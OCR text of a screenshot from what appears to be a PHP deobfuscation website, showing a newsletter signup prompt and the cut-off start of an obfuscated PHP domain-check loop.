
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php while (!preg_match('#^((.*\.)?idigdev\.com)$#i',
$O000OO00O = (isset($_SERVER['SER..